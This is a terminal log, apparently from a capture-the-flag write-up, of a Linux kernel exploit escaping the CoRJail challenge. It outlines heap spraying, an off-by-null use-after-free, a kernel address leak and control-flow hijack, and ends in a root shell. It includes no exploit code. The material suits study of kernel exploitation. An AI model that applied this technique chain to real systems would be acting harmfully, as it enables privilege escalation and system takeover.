 henry@henry-virtual-machine: ~/Documents/kernalpwn/test
[!] Spawning a shell in a CoRJail...
CoRJail
Buy a CoR SaaS License for only:
> $31337.00/mo <
to unlock all CoROS™ features!
user@CoRJail:/$ ~/host/exploit
[+] status has been saved!
[*] Process binded to core 0
[+] Finish spraying seq_opt.
[+] Spraying half of the user_key_payload
[+] Spraying poll_list(kmalloc-32) & poll_list(kmalloc-4096)
[*] Process binded to core 2
[*] Process binded to core 0
[+] Spraying the other half of the user_key_payload
[+] trigger off-by-null
[*] wait all the poll_list released!
[*] spray seq_operation struct to get UAF user_key_payload
[*] try to implement OOB read
[*] you find corrupted user_key_payload: keyid[143]
[*] kernel_base == 0xffffffffbc000000
[*] kernel_offset == 0x3b000000
[*] release all the seq_ops replaced by the tty_file_private
[*] tty_struct_addr == 0xffff96be58558c00
[+] Spraying poll_list(kmalloc-32)
[*] Process binded to core 1
[*] Process binded to core 0
[*] spray pipe_buffer to obtain UAF obj
[*] wait until all the poll_list released! ==> arb free
[*] release all the key and alloc again(kmalloc-1024) to write pipe_buffer
[*] Try to hijack control flow..
[+] We are Ro0ot!
root@CoROS:/# id
uid=0(root) gid=0(root) groups=0(root)
root@CoROS:/#